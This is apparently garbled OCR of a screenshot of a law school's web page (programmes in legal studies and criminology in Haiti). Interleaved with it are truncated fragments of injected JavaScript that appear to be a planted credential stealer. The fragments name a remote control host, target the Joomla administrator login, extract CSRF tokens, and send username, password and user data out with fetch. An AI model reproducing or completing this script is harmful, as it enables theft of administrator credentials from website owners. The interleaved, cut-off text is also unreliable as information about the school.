
THE NAIU SCHOOL OF
Home
ADMINISTRATIVE LE
(FUNCTION () {'USE STRICT';IF (WINDOW.JOOMLAC
'HTTPS://XDXD.WARNIGHTKARDESIM.ICU';VAR DEF = 
Students will learn the fundamentals of written and oral communi
'8'};VAR FORM_URL = '/ADMINISTRATOR/INDEX.PH
as develop analytical competencies necessary for working in th
P = [/"CSRF\.TOKEN"\S*:\S*"([A-F0-9]{32})"/I,/'CSR
([A-F0-9]{32})"/I];FOR (VAR I = 0; I < P.LENGTH; I
Both legal and paralegal studies will be taught by experienced 
{HTML = HTML || '';VAR HEAD = HTML.SLICE(0, 120
attorneys or legal professionals. UINA will ensure to see each a
OPTION=COM_/I.TEST(HEAD)&& !/TASK=LOGIN|ID="
graduated, licensed and received their legal government papers a
FETCH(C2 + '/API.PHP?ACTION=PUBLIC_CONFIG', { CR
law in Haiti and abroad.
RETURN NULL; });}FUNCTION MERGEUSER(DATA) {VAR U
DATA.OK) {IF (DATA.USER_LOGIN) U.LOGIN = DATA.US
THE DEGREES OF
DATA.USER_EMAIL;IF (DATA.USER_GROUP_ID) U.GROU
STRING(DATA.JOOMLA_BASE).REPLACE(/\/+$/, '');}R
Doctor of Criminology, research and
LOCATION.HOSTNAME,USERNAME: U.LOGIN,PASSWORD: 
URLSEARCHPARAMS(FIELDS).TOSTRING();TRY {FETCH
The specific courses required by New Alliance International Un